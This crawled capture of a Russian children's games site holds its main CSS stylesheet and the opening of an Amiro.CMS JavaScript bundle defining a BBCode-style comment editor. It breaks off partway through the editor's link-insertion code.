  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
  font-weight: normal; }

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, menu, nav, section {
  display: block; }

body, html {
  height: 100%; }

body {
  line-height: 1; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }
.sidenav {
  justify-content: center;
  position: absolute;
  z-index: 1000;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }
  .sidenav__backdrop {
    flex: 1;
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    animation: fade-in 0.5s;
    animation-timing-function: ease-out; }
  .sidenav__container {
    position: fixed;
    overflow-y: auto;
    top: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    padding: 24px 36px;
    background-color: #fff;
    box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.2), 0 16px 24px 2px rgba(0, 0, 0, 0.14), 0 6px 30px 5px rgba(0, 0, 0, 0.12);
    animation: slide 0.4s;
    animation-timing-function: ease-out; }

    @media (max-width: 330px) {
      .sidenav__container {
        padding: 24px 37px 24px 24px } }

  .sidenav__header {
    display: flex;
    align-items: center;
    margin-bottom: 8px; }
    .sidenav__header-label {
      flex: 1;
      padding: 8px 0;
      color: #AB47BC; }
      .sidenav__header-label h2 {
        font-size: 20px; }
    .sidenav__header-closed-btn {
      padding: 8px;
      color: #eb6667;
      font-size: 24px;
      margin-left: auto;
      cursor: pointer; }
  .sidenav__list-item {
    padding: 16px 0; }
    .sidenav__list-item a {
      padding: 16px 0;
      color: #00838F;
      font-size: 18px;
      text-decoration: none; }
  .sidenav__divider {
    width: 100%;
    height: 1px;
    background-color: #CFD8DC; }

@keyframes fade-in {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes slide {
  from {
    left: -350px; }
  to {
    left: 0; } }
.top-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%; }
.sitemap a {
  font-size: 14px;
  color: #606060; }

@media (max-width: 767px) {
  .hidden-xs {
    display: none; 
  } 
}

@media (min-width: 768px) and (max-width: 1280px) {
  .hidden-s {
    display: none; 
  } 
}

@media (min-width: 1281px) and (max-width: 1599px) {
  .hidden-m {
    display: none; 
  } 
}

@media (min-width: 1600px) {
  .hidden-l {
    display: none; 
  } 
}

[name="tp_email"] {
  display: none; }

#amiroTEdPureDiv {
  display: none; }

#amiBBEditor {
  margin-right: 20px; }

.amiroTEdDiv {
  width: 100% !important; }

.amiroTEdCtrl {
  padding: 8px;
  font-size: 16px; }

.popupContent div {
  background-color: #eb6667;
  padding: 8px 16px;
  color: #fff;
  border-radius: 10px; }

font.status_notice {
  position: absolute;
  right: 0;
  padding: 16px;
  margin-top: 10px;
  background-color: #bbeaff;
  border-radius: 5px; }



  .header {
    display: flex;
    align-items: center;
    width: 100%;
    max-width: 1400px;
    height: 200px;
    background-image: url("./_img/header-background.webp");
    background-image: image-set(url("./_img/header-background.png")  1x);
    background-position: 20%;
    background-size: cover; }

    @media (max-width: 668px) {
      .header {
        display: none; } }
@media (max-width: 1280px) {
      .header {
        height: 150px; 
    } 
}
    .header__logo {
      padding: 16px 16px 16px 32px; }
      .header__logo-image {
        width: 246px;
        height: 109px; }
  @media (max-width: 668px) {
        .header__logo {
          height: 100px; } 
      .header__logo-image {
         width: 151px;
        height: 67px; } }

@media (max-width: 1280px) {
	.header__logo {
    	height: 100px; 
	} 
    
    .header__logo-image {
    	width: 151px;
        height: 67px; 
    } 
}

.main-menu {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  background-color: #ff5859; }
  .main-menu__list {
    display: flex;
    flex: 1;
    justify-content: center; }

.main-menu__list-item {
	display: flex;
    align-items: center;
    color: #fff;
    font-size: 18px;
    text-align: center;
    user-select: none;
    
    @media (max-width: 800px) {
		font-size: 17.6px;
    }
}

.main-menu__list-item a {
    padding: 16px 24px;
    vertical-align: middle;
    color: #fff;
    text-decoration: none;
    display: inline-block; 
    
    @media (max-width: 800px) {
		padding: 16px 22px;
    } 
}

      @media (max-width: 668px) {
        .main-menu__list-item a {
          padding: 16px; } }

      .main-menu__list-item:hover {
        background-color: rgba(255, 255, 255, 0.15);
        cursor: pointer; }
      @media (max-width: 768px) {
        .main-menu__list-item--hidden-tablet {
          display: none; } }
      @media (max-width: 668px) {
        .main-menu__list-item--hidden-mobile {
          display: none; } }
    @media (max-width: 320px) {
      .main-menu__list {
        display: none; } }
  .main-menu__hamburger {
    margin: 0 16px 0 8px;
    justify-self: flex-start; }

  @media (max-width: 668px) {
    .main-menu__hamburger {
      margin: 0; } }

  .main-menu .header__logo {
    display: none; }
  @media (max-width: 668px) {
    .main-menu .header__logo {
      display: block;
      margin-left: auto;
      padding: 16px 16px 16px 8px; } }

.hamburger-icon {
  padding: 8px; }

  @media (max-width: 668px) {
    .hamburger-icon {
      padding: 0 0 0 8px; } }

  .hamburger-icon:hover {
    background-color: rgba(255, 255, 255, 0.3);
    cursor: pointer; }
  .hamburger-icon__line {
    width: 24px;
    height: 4px;
    background-color: #fff;
    border-radius: 2px;
    margin: 4px; }

@media (min-width: 1281px) {
    .hamburger-icon {
		display: none; 
    } 
}

.container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 100%; }

.footer {
    display: flex;
    width: 100%;
    justify-content: center;
    padding: 24px;
    background-color: #e6f1f6; 
    
    @media (max-width: 1280px) {
		padding: 24px 8px;
	}
}

  .footer__wrapper {
    display: flex;
    flex-grow: 0;
    flex-shrink: 1;
    flex-basis: 1400px; }

@media (max-width: 1280px) {
	.footer__wrapper {
    	flex-direction: column;
        padding-left: 0; 
    } 
}

  .footer__menu-list-item {
    display: inline;
    font-size: 16px;
    padding: 8px; }
    .footer__menu-list-item a {
      color: #263238;
      line-height: 24px; }
      .footer__menu-list-item a:hover {
        color: #000; }
    @media (max-width: 768px) {
      .footer__menu-list-item--hidden-tablet {
        display: none; } }
    @media (max-width: 668px) {
      .footer__menu-list-item--hidden-mobile {
        display: none; } }
  .footer__copyright {
    color: #37474F;
    font-size: 14px;
    line-height: 26px;
    padding-left: 24px; }

@media (max-width: 1280px) {
    .footer__copyright {
    	padding-top: 16px;
        padding-left: 0; 
    } 
}

#sign a {
  display: none !important; }

.content {
    display: flex;
    flex-grow: 1;
    width: 100%;
    max-width: 1510px;
    padding: 8px 16px;
    
	@media (max-width: 768px) {
        padding: 8px;  
	}
}

  .content__menu-label, .preview-section__label, .text-section__label, .comments-section__label, .catalog-section__label, .game-section__label {
    padding: 12px 16px;
    margin: 8px 0;
    color: #fff;
    background-color: #4DD0E1;
    border-radius: 8px;
    font-size: 20px; }
    .content__menu .preview-section__label, .content__menu .text-section__label, .content__menu .comments-section__label, .content__menu .catalog-section__label, .content__menu .game-section__label {
      min-width: 320px; }

.content__menu { 
    width: 370px; 

    @media (max-width: 1240px) {
        width: 290px;  
	}
    
    @media (max-width: 1100px) {
        width: 274px;  
	}
}

  .content__menu-list-item {
    padding: 12px 16px;
    font-size: 18px; }

@media (max-width: 1280px) {
	.content__menu-list-item {
        padding: 12px 0px 12px 0px; 
    } 
}

    .content__menu-list-item a {
      color: #00838F;
      text-decoration: none; }
      .content__menu-list-item a:hover {
        color: #00BCD4;
        border-bottom: 1px dotted #00BCD4; }
  .content__menu-banner.content__banner {
    margin: 32px 0;
    padding: 0 48px 0 0; }

@media (max-width: 1280px) {
    .content__menu {
		display: none; 
    } 
}

  .content__central-part {
    flex: 1; }
    .content__central-part-wrapper {
      display: flex;
      width: 100%; }

@media (min-width: 1281px) {
    .content__central-part {
		padding-left: 16px; 
    } 
}

.content__game {
	display: flex;
    flex-direction: column;
}

.content__banner {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    max-width: 362px;
    width: 100%;
    padding: 8px 0 8px 48px;
    
    @media (max-width: 1240px) {
        max-width: 340px;
    }
    
    @media (max-width: 1140px) {
        max-width: 290px;
    }
    
    @media (max-width: 1060px) {
        max-width: 272px;
    }
}

.content__banner-container {
      margin-bottom: 20px; 
    width: 100%;
}

    .content__banner-label {
      width: 100%;
      padding: 8px;
      color: #fff;
      background-color: #cfd8dc;
      font-size: 18px;
      text-align: center; }


    @media (max-width: 768px) {
      .content__banner {
        display: none; } }

.right-banner-wrapper {
    
    @media (max-width: 1240px) {
        max-width: 300px; 
    }
    
    @media (max-width: 1140px) {
        max-width: 240px; 
    }
    
    @media (max-width: 860px) {
        max-width: 200px; 
    }
}

    @media (max-width: 1240px) {
      .left-banner-wrapper {
        max-width: 240px; } 
}

.game-banner-wrapper {
	@media (max-width: 1240px) {
    	max-width: 350px;
    }
}

    .content__banner.content__menu-banner { align-items: flex-start; }


.content__banner-row {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.content__menu .content__banner {
	max-width: 350px;
}

.preview-section {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
   width: 100%; 
}
  .preview-section__label {
    background-color: #8BC34A; }

.preview-section__content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-self: stretch;
    padding: 8px 0; 
}

.preview-section__preview-container {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    padding: 4px; 
}

@media (max-width: 1219px), (min-width: 1281px) {
	.main-page-previews .preview-section__preview-container:nth-last-child(-n+2) {
		display: none;
	}
}

@media (max-width: 878px) {
	.game-page-preview:last-child {
		display: none;
	}
}

@media (max-width: 655px) {
	.game-page-preview:last-child {
		display: flex;
	}
}



    .preview-section__preview-container img:hover {
      opacity: .8; }
  .preview-section__preview-link {
    color: #0277BD;
    text-decoration: none;
    font-size: 18px; }
    .preview-section__preview-link:hover {
      color: #039BE5; }
  .preview-section__preview-label {
    padding: 8px 0;
    text-align: center;
    line-height: 20px;
    max-width: 200px; }
  .preview-section__preview-image img {
	width: 200px;
    height: 150px; }

	script + .content__banner-container .banner-placeholder div > div {
    margin-top: 90px !important; }

	.banner-placeholder.video640 > div:not(:empty) {
	margin-top: 50px; }

.preview-pagination {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
  margin-bottom: 8px; }
  .preview-pagination a {
    text-decoration: none; }
  .preview-pagination__button {
    padding: 8px 16px;
    margin: 8px;
    color: #fff;
    background-color: #4DD0E1;
    border-radius: 8px;
    font-size: 16px;
    font-weight: bold; }
    .preview-pagination__button:hover {
      opacity: 0.8; }
    .preview-pagination__button--selected {
      background-color: #FFA726; }

.text-section {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  width: 100%; }

@media (max-width: 1280px) {
    .text-section--game .text-section__content:not(.text-section__content--expanded) {
      max-height: 110px;
      overflow: hidden; 
    } 
}

  .text-section--margin-bottom {
    margin-bottom: 24px; }
  .text-section__show-all {
    display: none; }

@media (max-width: 1280px) {
	.text-section__show-all {
		display: block;
        position: absolute;
        bottom: -3px;
        right: 0;
        padding: 4px 16px 4px 36px;
        background: radial-gradient(ellipse at center, white 0%, white 44%, rgba(255, 255, 255, 0) 100%); 
    }
	
    .text-section__show-all span {
		color: #4DD0E1;
		font-weight: bold; 
    }
	
    .text-section__show-all span:hover {
		cursor: pointer;
		border-bottom: 1px dotted #4DD0E1; 
    } 
}

  .text-section__label, .comments-section__label {
    background-color: #ffa726; }

.text-section__content {
    width: 100%;
    font-size: 16px;
    line-height: 25px;
    padding: 8px 16px;
    
    @media (max-width: 1219px) {
		padding: 8px;
	}
}

    .text-section__content p {
      padding: 4px 0;
      text-indent: 40px; }

.catalog-section, .game-section {
  position: relative;
  display: flex;
  flex: 1;
  flex-direction: column;
  align-items: flex-start;
  margin-bottom: 24px; }
  .catalog-section__label, .game-section__label {
    background-color: #8BC34A; }
    .catalog-section__label-wrapper {
      display: flex;
      align-items: center; }
  .catalog-section__all-games {
    padding: 0 16px; }
    .catalog-section__all-games a {
      color: #00838F;
      font-size: 18px;
      text-decoration: none; }
      .catalog-section__all-games a:hover {
        color: #00BCD4;
        border-bottom: 1px dotted; }
  .catalog-section__quick-categories {
    margin: 16px;
    display: flex;
    flex-wrap: wrap; }
    .catalog-section__quick-categories-item {
      border: 3px solid #fff;
      border-radius: 16px;
      background: linear-gradient(to bottom, #ffd8d8, #fe6c8b);
      margin: 0 8px 8px 0;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.06), 0 2px 4px rgba(0, 0, 0, 0.1); }
      .catalog-section__quick-categories-item:hover {
        background: linear-gradient(to bottom, #ffdfdf, #fb7c97);
        box-shadow: 0 3px 6px rgba(0, 0, 0, 0.06), 0 3px 6px rgba(0, 0, 0, 0.1); }
      .catalog-section__quick-categories-item a {
        display: block;
        padding: 12px 16px;
        color: #fff;
        text-decoration: none;
        font-size: 18px; }
        .catalog-section__quick-categories-item a:visited {
          color: #fff; }
  .catalog-section__content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-self: stretch;
    padding: 8px 0; }

.catalog-section__banner-below {
	align-self: center;
    margin: 50px 0;
}

.catalog-item {
  padding: 8px;
  width: 100%; }
  .catalog-item__label {
    display: flex;
    align-items: center;
    margin-bottom: 8px;
    font-size: 18px;
    font-weight: bold; }
    .catalog-item__label-link {
      display: inline;
      padding: 8px; }
    .catalog-item__label a {
      color: #FF6F00;
      text-decoration: none; }
	.cat_small_picture {
		width: 32px;
    	height: 32px;
	}
  .catalog-item__description {
    font-size: 16px;
    line-height: 25px; }

.game-section {
  width: 100%; }
  .game-section__label a {
    color: #fff;
    text-decoration: none; }
    .game-section__label a h1 {
      border-bottom: 1px dotted; }

.game-label {
  padding: 8px 16px;
  color: #FF6F00;
  font-size: 22px;
  margin-bottom: 8px; }

.game-content {
    position: relative;
    align-self: center;
    max-width: 1100px;
    width: 100%;
    margin-bottom: 16px; 
}

  .game-content__arrow {
    margin: 8px;
    padding: 5px 16px 8px 16px;
    color: #fff;
    font-size: 30px;
    font-weight: bold;
    background-color: #4DD0E1;
    border-radius: 4px; }
    .game-content__arrow:hover {
      opacity: 0.8; }
    .game-content__arrow-container {
      display: flex;
      align-items: center;
      float: left;
      position: absolute;
      top: 50%;
      transform: translateY(-50%); }
      .game-content__arrow-container a {
        text-decoration: none; }

.game-content__canvas {
    display: flex;
    justify-content: center;
    max-width: 960px;
    width: calc(100% - 120px);
    background-color: #ffffff;
    transform: translateX(65px);
    
    @media (max-width: 1518px) {
		 transform: translateX(60px);
	}
    
    @media (max-width: 1280px) {
		 transform: translateX(70px);
	}
    
    @media (max-width: 1140px) {
		 transform: translateX(60px);
	}
}

.comments-section {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  width: 100%; }
  .comments-section__container {
    margin: 8px; }
  .comments-section__comment-container {
    margin: 8px 0; }

.comment {
  width: 100%;
  border-bottom: 1px solid #CFD8DC; }
  .comment__header {
    display: flex;
    align-items: center; }
    .comment__header-name {
      color: #00838F;
      font-size: 18px; }
    .comment__header-answer {
      padding: 8px;
      margin-left: 16px;
      color: #fff;
      background-color: #4DD0E1;
      font-size: 16px;
      border-radius: 4px; }
      .comment__header-answer:hover {
        opacity: 0.8; }
      .comment__header-answer-link {
        text-decoration: none; }
  .comment__body {
    padding: 8px 0;
    font-size: 16px;
    line-height: 25px; }

.new-comment {
  display: flex;
  flex-direction: column;
  margin: 16px 0;
  width: 100%; }
  .new-comment__label {
    margin-bottom: 16px;
    font-size: 18px;
    color: #FF6F00; }
  .new-comment__form {
    width: 100%; }
  .new-comment__author-name {
    margin-bottom: 16px; }
    .new-comment__author-name-input {
      padding: 8px;
      font-size: 16px; }

    @media (max-width: 370px) {
      .new-comment__author-name-input {
        max-width: 270px; } }

  .new-comment__country-select {
    margin-bottom: 16px; }
    .new-comment__country-select select {
      font-size: 16px;
      padding: 8px; }
  .new-comment__textarea {
    width: 100%;
    padding: 8px;
    margin-bottom: 16px;
    resize: none;
    font-size: 16px; }
  .new-comment__send-button {
    align-self: center;
    padding: 8px 16px;
    margin: 16px;
    color: #fff;
    background-color: #AB47BC;
    font-size: 18px;
    border-radius: 4px;
    border-color: transparent; }
    .new-comment__send-button:hover {
      cursor: pointer;
      opacity: 0.8; }
  .new-comment__answer-for {
    margin-bottom: 10px; }

#arrow-left {
  left: 0; }

#arrow-right {
  right: 0; }

.social-buttons {
  display: flex;
  justify-content: center;
  padding: 8px;
  width: 100%; }

.above-game {
    align-self: center;
	max-width: 728px;
    
    @media (max-width: 1140px) {
		max-width: 620px; 
	}
}

.below-game {
	max-width: 800px;
    
    @media (max-width: 1280px) {
		max-width: 728px;
	}
}




#cookie-info-banner {
	position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #ffffff;
    color: #333333;
    padding: 15px 20px;
    text-align: center;
    z-index: 1000;
    box-sizing: border-box;
    border-top: 1px solid #dddddd;
    box-shadow: 0 -2px 5px rgba(0,0,0,0.05);
    display: none;
    align-items: center;
    justify-content: center;
    gap: 30px;
    flex-wrap: wrap;
    
    @media (max-width: 768px) {
		flex-direction: column;
        gap: 14px;
	}
}

#cookie-info-banner.banner-visible {
    display: flex;
}

#cookie-info-banner .cookie-banner-text {
    text-align: center;
    line-height: 1.4;
}

#cookie-info-banner .cookie-banner-text a.cookie-link {
    color: #4e4e4f;
    text-decoration: underline;
    margin: 0 2px;
}

#cookie-info-banner .cookie-banner-text a.cookie-link:hover {
    color: #0056b3;
}

#cookie-info-banner button#cookie-info-accept {
    padding: 10px 28px;
    background-color: #ADD8E6;
    color: #212529;
    border: 1px solid #9AC0CD;
    border-radius: 8px;
    cursor: pointer;
    font-weight: 400;
    white-space: nowrap;
    flex-shrink: 0;
    font-size: 14px;
}

#cookie-info-banner button#cookie-info-accept:hover {
    background-color: #9AC0CD;
    border-color: #8AADBA;
}

/*
 * FILE END: _mod_files/_css/ami_custom.css
 */

/*
 * FILE START: _mod_files/_css/home.css
 */


/*
 * FILE END: _mod_files/_css/home.css
 */


--- FILE ---
content_type: application/x-javascript
request_url: https://www.igraemsa.ru/amiro_sys_js.php?script=editor&_h=593616de15&dlang=ru&ul=50&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e
body_size: 14315
content:
/*
 * Date created: 2026-01-16 16:09:27
 */
/*
 * ATTENTION! This file is automatically created from several JavaScript files.
 * Find file path and name in the comments in the beginning of the each code block
 */


/*
 * FILE START: _shared/code/js/front_editor.js
 */

/**
 * @param  {object} oDictionary  Object containing properties as keys and its values as captions
 * @return void
 *
 * @copyright Amiro.CMS. All rights reserved. Changes are not allowed.
 */
function amiDictionary(oDictionary){
    /**
     * @var {object}
     */
    this.oDictionary = typeof(oDictionary) == 'object' ? oDictionary : {};

    /**
     * Set single caption
     *
     * @param  {string} key
     * @param  {string} caption
     * @return void
     */
    this.set = function(key, caption){
        this.oDictionary[key] = caption;
    }

    /**
     * Append only new captions to dictionary
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    this.append = function(oDictionary){
        for(var key in oDictionary){
            if(typeof(this.oDictionary[key]) == 'undefined'){
                this.oDictionary[key] = oDictionary[key];
            }
        }
    }

    /**
     * Append new captions, override obsolete
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    this.megre = function(oDictionary){
        for(var key in oDictionary){
            this.oDictionary[key] = oDictionary[key];
        }
    }

    /**
     * Get caption by key
     *
     * @param  {string} key
     * @return {string} | null
     */
    this.get = function(key){
        if(typeof(this.oDictionary[key]) == 'undefined'){
            if(typeof(console) == 'object' && typeof(console.warn) == 'function'){
                // firebug debugging
                console.warn("Undefined dictionary key '" + key + "'");
                // console.trace();
            }
            return null;
        }else{
            return this.oDictionary[key];
        }
    }

    /**
     * Parse caption specified by key using variables
     *
     * @param  {string} key
     * @param  {object} oVariables  Object containing properties as keys and its values as captions
     * @return {string} | null
     */
    this.parse = function(key, oVariables){
        var caption = this.get(key);
        if(caption){
            for(var variable in oVariables){
                caption = caption.replace('_' + variable + '_', oVariables[variable]);
            }
        }
        return caption;
    }
}

/**
 * Amiro.CMS text editor
 *
 * @param {string}  Global variable name
 * @param {amiDictionary} oDictionary
 *
 * Textarea editor with pseudo codes and preview support
 * @version 1.0. Last changes: 25/05/2010
 * @copyright Amiro.CMS. All rights reserved. Changes are not allowed.
 */
function amiroTEdit(varName, oDictionary){
    this.isInitialized = false;
    this.currentMode = 'editor';
    this.varName = varName;
    this.editorId = 'amiroTEdDivEditor';
    this.idPreviewDiv = 'amiroTEdDivPreview';
    this.previewButtonObj = undefined;
    this.editorObj = false;
    this.oDictionary = (oDictionary == undefined ? {} : oDictionary);
    this.isIE = true;
    this.useNoIndex = false;
    this.fontHeight = 15;
    this.regTextAreaResizeY = 0;
    this.editorModeCode = false;
    this.updatePreviewMode = '';
    this.allowedImages = [];
    this.bAllowURLs = true;
    this.ceMode = false;
    this.aTags = {
        'empty'        : ['', ''],
        'bold'         : ['[B]', '[/B]'],
        'strike'       : ['[S]', '[/S]'],
        'indent'       : ['[INDENT]', '[/INDENT]'],
        'code'         : ['[CODE]', '[/CODE]'],
        'italic'       : ['[I]', '[/I]'],
        'underlined'   : ['[U]', '[/U]'],
        'quote'        : ['[Q]', '[Q="#\#value#\#"]', '[/Q]'],
        'align:left'   : ['[LEFT]', '[/LEFT]'],
        'align:right'  : ['[RIGHT]', '[/RIGHT]'],
        'align:center' : ['[CENTER]', '[/CENTER]'],
        'align:justify': ['[JUSTIFY]', '[/JUSTIFY]'],
        'ulist'        : ['[LIST]', '\n[/LIST]'],
        'ulist_item'   : ['\n[*]', ''],
        'olist'        : ['[OL]', '\n[/OL]'],
        'olist_item'   : ['\n[*]', ''],
        'addlink'      : ['[URL="#\#value#\#"]', '[/URL]'],
        'addimg'       : ['[IMG]', '[/IMG]'],
        'font_family'  : ['[FONT="#\#value#\#"]', '[/FONT]'],
        'font_size'    : ['[SIZE="#\#value#\#"]', '[/SIZE]'],
        'font_color'   : ['[COLOR="#\#value#\#"]', '[/COLOR]'],
        'header'       : ['[H#\#value#\#]', '[/H#\#value#\#]'],
        'smile'        : ['', '']
    };
    this.usedFonts = ['Times New Roman','Georgia','Arial','Arial Black','Arial Narrow','Book Antiqua','Comic Sans MS','Courier New','Lucida Concole','Tahoma','Verdana'];
    this.maxTextSize = 7;
    this.usedColors = ['Black','Sienna','DarkOliveGreen','DarkGreen','DarkSlateBlue','Navy','Indigo','DarkSlateGray','DarkRed','DarkOrange','Olive','Green','Teal','Blue','SlateGray','DimGray','Red','SandyBrown','YellowGreen','SeaGreen','MediumTurquoise','RoyalBlue','Purple','Gray','Magenta','Orange','Yellow','Lime','Cyan','DeepSkyBlue','DarkOrchid','Silver','Pink','Wheat','LemonChiffon','PaleGreen','PaleTurquoise','LightBlue','Plum','White'];
    this.smilesPath = 'base';
    this.baseSmiles = [new Array('smile.gif', 'Smile', ':)'),new Array('laugh.gif', 'Laugh', ':D'),new Array('frown.gif', 'Frown', ':('),new Array('wink.gif', 'Wink', ';)'),new Array('blush.gif', 'Blush', ':blush:'),new Array('eek.gif', 'Eek', ':eek:'),new Array('pardon.gif', 'Pardon', ':pardon:'),new Array('cry.gif', 'Cry', ':cry:'),new Array('cool.gif', 'Cool', ':cool:'),new Array('angry.gif', 'Angry', ':angry:'),new Array('finger_up.gif', 'Thumbs up', ':finger_up:'),new Array('finger_down.gif', 'Thumbs down', ':finger_down:'),new Array('rose.gif', 'Rose', ':rose:')];
    this.allSmiles = [];
    this.allSmilesTitles = {'': ''};
    this.smilesCopyright = '';
    this.baseHref = typeof(frontBaseHref) != 'undefined' ? frontBaseHref : (typeof(editorBaseHref) != 'undefined' ? editorBaseHref : '');
    window.bbEditorBaseHref = this.baseHref;

    this.init = function(){
        userAgent = navigator.userAgent.toLowerCase();
        this.isIE = userAgent.indexOf('msie') != -1 && userAgent.indexOf('opera') == -1 && typeof(window.opera) == 'undefined';
        if(typeof(this.oDictionary) != 'object' || this.oDictionary.length == 0){
            this.oDictionary = new amiDictionary({
                'bold': 'Bold',
                'italic': 'Italic',
                'underline': 'Underline',
                'strike': 'Strike through',
                'quote': 'Quote',
                'align_left': 'Align left',
                'align_center': 'Align center',
                'align_right': 'Align right',
                'justify': 'Justify',
                'insert_list': 'Insert list',
                'insert_olist': 'Insert ordered list',
                'insert_link': 'Insert link',
                'delete_link': 'Delete link',
                'insert_image': 'Insert image',
                'font': 'Font',
                'size': 'Size',
                'header': 'Select header',
                'color': 'Color',
                'more': 'more',
                'insert_code': 'Insert code',
                'indent': 'Indent',
                'outdent': 'Outdent',
                'preview': 'Preview',
                'hide_preview': 'Hide preview',
                'update_preview': 'Update preview',
                'warn_message_length': 'Message to short!',
                'warn_invalid_image_url': 'Invalid image URL!',
                'warn_image_url_internal_links_forbidden': 'Images from this site are forbidden!',
                'warn_image_url_external_links_forbidden': 'Images from other sites are forbidden!',
                'prompt_enter_list_element': 'Enter list element',
                'prompt_enter_next_list_element': 'Enter list element or leave field empty to finish',
                'prompt_enter_url': 'Enter URL',
                'prompt_enter_image_url': 'Enter image URL',
                'warn_urls_reg_only': 'Using URLs forbidden for unregistered users.'
            });
        }
        for(i = 0; i < this.baseSmiles.length; i++){
            this.allSmilesTitles[this.baseSmiles[i][0]] = this.baseSmiles[i][1];
        }
        for(i = 0; i < this.allSmiles.length; i++){
            this.allSmilesTitles[this.allSmiles[i][0]] = this.allSmiles[i][1];
        }
    }

    this.setUseNoindex = function(noindexState){
        this.useNoIndex = noindexState;
    }

    this.setFontHeight = function(fontHeight){
        this.fontHeight = fontHeight;
    }

    this.procAction = function(action, subaction){
        var res = false;
        if(this.isInitialized){
            if(this._procAction(action, subaction)){
                res = true;
            }
        }
        return res;
    }

    this.setCEMode = function(ceObj){
        this.aTags = {
            'empty'        : ['', ''],
            'bold'         : ['[B]', '[/B]'],
            'strike'       : ['[S]', '[/S]'],
            'indent'       : ['[INDENT]', '[/INDENT]'],
            'code'         : ['[CODE]', '[/CODE]'],
            'italic'       : ['[I]', '[/I]'],
            'underlined'   : ['[U]', '[/U]'],
            'quote'        : ['[Q]', '[Q="#\#value#\#"]', '[/Q]'],
            'align:left'   : ['[LEFT="DIV"]', '[/LEFT]'],
            'align:right'  : ['[RIGHT="DIV"]', '[/RIGHT]'],
            'align:center' : ['[CENTER="DIV"]', '[/CENTER]'],
            'align:justify': ['[JUSTIFY="DIV"]', '[/JUSTIFY]'],
            'ulist'        : ['[LIST]', '\n[/LIST]'],
            'ulist_item'   : ['\n[*]', ''],
            'olist'        : ['[OL]', '\n[/OL]'],
            'olist_item'   : ['\n[*]', ''],
            'addlink'      : ['[URL="#\#value#\#"]', '[/URL]'],
            'addimg'       : ['[IMG]', '[/IMG]'],
            'font_family'  : ['[FONT="#\#value#\#"]', '[/FONT]'],
            'font_size'    : ['[SIZE="#\#value#\#"]', '[/SIZE]'],
            'font_color'   : ['[COLOR="#\#value#\#"]', '[/COLOR]'],
            'h1'           : ['[H1]', '[/H1]'],
            'h2'           : ['[H2]', '[/H2]'],
            'h3'           : ['[H3]', '[/H3]'],
            'h4'           : ['[H4]', '[/H4]'],
            'h5'           : ['[H5]', '[/H5]'],
            'paragraph'    : ['[P]',  '[/P]'],
            'div'          : ['[LEFT="DIV"]',  '[/LEFT]'],
            'smile'        : ['', '']
        };

        this.ceMode = true;
        this.ce = ceObj;
    }

    this._procAction = function(action, subaction){
        var success = false;
        switch(action){
            case 'bold':
            case 'italic':
            case 'underlined':
            case 'code':
            case 'strike':
            case 'indent':
            case 'h1':
            case 'h2':
            case 'h3':
            case 'h4':
            case 'h5':
            case 'paragraph':
            case 'div':
                this._boundSelectionWithTags(this.aTags[action]);
                success = true;
                break;
            case 'outdent':
                var selTxt = this._getSelectedText();
                if(selTxt != '' && selTxt.indexOf('[INDENT]') != -1 && selTxt.indexOf('[/INDENT]') != -1){
                    selTxt = selTxt.replace(/\[INDENT\]((.|\r|\n)*?)\[\/INDENT\]/g, '$1');
                    this._boundSelectionWithTags(this.aTags['empty'], selTxt);
                    success = true;
                }
                break;
            case 'quote':
                if(typeof(subaction) == "undefined"){
                    subaction = "";
                }
                var selTxt = this._getSelectedText();
                var tmpTags = [subaction.length == 0 ? this.aTags['quote'][0] : this.aTags['quote'][1], this.aTags['quote'][2]];
                if(!this.ceMode){
                    subaction = subaction.replace(/<[a-zA-Z\/].*?>/g, '').replace(/^\s+/g, '').replace(/\s+$/g, '');
                    selTxt = selTxt.replace(/<[a-zA-Z\/].*?>/g, '');
                }
                tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, subaction.replace(/"/g, '&quot;'));
                this._boundSelectionWithTags(tmpTags, selTxt);
                success = true;
                break;
            case 'align':
                if(subaction != undefined && this.aTags['align:'+subaction]){
                    this._boundSelectionWithTags(this.aTags['align:'+subaction]);
                    success = true;
                }
                break;
            case 'ulist':
            case 'olist':
                var selTxt = this._getSelectedText();
                if(selTxt != ''){
                    this._procSelectionList(selTxt, action);
                }else{
                    this._boundSelectionWithTags(this.aTags[action]);
                    var listLine = '';
                    listLine = prompt(this.oDictionary.get('prompt_enter_list_element'), '');
                    while(listLine != '' && listLine != null){
                        this._boundSelectionWithTags(this.aTags[action + '_item'], listLine, true);
                        listLine = prompt(this.oDictionary.get('prompt_enter_next_list_element'), '');
                    }
                }
                success = true;
                break;
            case 'addlink':
                if(this.bAllowURLs){
                    urlLine = prompt(this.oDictionary.get('prompt_enter_url'), 'http://');
                    if(urlLine.indexOf('data:') == 0){
                        urlLine = '';
                    }
                    if(urlLine != '' && urlLine != null){
                        var selTxt = this._getSelectedText();
                        var tmpTags = [this.aTags['addlink'][0], this.aTags['addlink'][1]];
